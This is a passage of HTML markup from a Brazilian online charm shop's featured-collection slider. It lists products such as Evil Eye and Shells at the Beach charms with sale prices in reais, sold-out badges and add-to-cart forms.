              class="card__heading"
              
            >
              <a
                href="/products/evil-eye"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806151323983"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806151323983 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806151323983"
              >
                Evil Eye
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806151323983"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806151323983"
            
          >
            <a
              href="/products/evil-eye"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806151323983"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806151323983 Badge-template--26227750764879__featured_collection_yNmtkB-8806151323983"
            >
              Evil Eye
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806151323983"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806151323983"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806151323983"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806151323983" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48258256830799"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806151323983-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806151323983-submit title-template--26227750764879__featured_collection_yNmtkB-8806151323983"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806151323983" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806151323983"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-2"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:2;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=165 165w,//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=360 360w,//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=533 533w,//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=720 720w,//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=940 940w,//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Heart - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-2"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150635855"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150635855 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150635855"
              >
                Gold Heart, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150635855"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806150635855"
            
          >
            <a
              href="/products/heart-2"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150635855"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150635855 Badge-template--26227750764879__featured_collection_yNmtkB-8806150635855"
            >
              Gold Heart, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806150635855"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806150635855"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806150635855"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150635855" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992375968079"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150635855-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806150635855-submit title-template--26227750764879__featured_collection_yNmtkB-8806150635855"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806150635855" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806150635855"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-3"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:3;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=165 165w,//br.charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=360 360w,//br.charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=533 533w,//br.charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=720 720w,//br.charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red Cocktail in its Gold Glass - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-cocktail-in-its-gold-glass"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812934725967"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812934725967 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
              >
                Red Cocktail in its Gold Glass
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812934725967"
            
          >
            <a
              href="/products/red-cocktail-in-its-gold-glass"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812934725967"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812934725967 Badge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
            >
              Red Cocktail in its Gold Glass
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812934725967"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812934725967"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812934725967"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812934725967" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008103330127"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812934725967-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812934725967-submit title-template--26227750764879__featured_collection_yNmtkB-8812934725967"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812934725967" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-4"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:4;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=165 165w,//br.charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=360 360w,//br.charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=533 533w,//br.charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=720 720w,//br.charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shells at the Beach on White Sand - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shells-at-the-beach-on-white-sand"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817465196879"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817465196879 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817465196879"
              >
                Shells at the Beach on White Sand
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817465196879"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8817465196879"
            
          >
            <a
              href="/products/shells-at-the-beach-on-white-sand"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8817465196879"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8817465196879 Badge-template--26227750764879__featured_collection_yNmtkB-8817465196879"
            >
              Shells at the Beach on White Sand
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8817465196879"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8817465196879"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8817465196879"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8817465196879" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48017796628815"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8817465196879-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8817465196879-submit title-template--26227750764879__featured_collection_yNmtkB-8817465196879"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8817465196879" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8817465196879"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-5"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:5;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=165 165w,//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=360 360w,//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=533 533w,//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=720 720w,//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=940 940w,//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FLOWER (BLUE) - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flower-3"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806149947727"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806149947727 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
              >
                FLOWER (BLUE)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
                class="badge badge--bottom-left color-background-1"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806149947727"
            
          >
            <a
              href="/products/flower-3"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806149947727"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806149947727 Badge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
            >
              FLOWER (BLUE)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806149947727"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806149947727"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806149947727"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806149947727" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992373739855"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806149947727-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806149947727-submit title-template--26227750764879__featured_collection_yNmtkB-8806149947727"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806149947727" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
              class="badge badge--bottom-left color-background-1"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-6"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:6;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=165 165w,//br.charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=360 360w,//br.charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=533 533w,//br.charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688 577w
                "
                src="//br.charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Travel Addict with Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="577"
                height="577"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/travel-addict-with-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8879088369999"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8879088369999 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
              >
                Travel Addict with Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
                class="badge badge--bottom-left color-background-1"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8879088369999"
            
          >
            <a
              href="/products/travel-addict-with-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8879088369999"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8879088369999 Badge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
            >
              Travel Addict with Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8879088369999"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8879088369999"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8879088369999"
          >
            R$ 34,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8879088369999" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48179426066767"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8879088369999-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8879088369999-submit title-template--26227750764879__featured_collection_yNmtkB-8879088369999"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
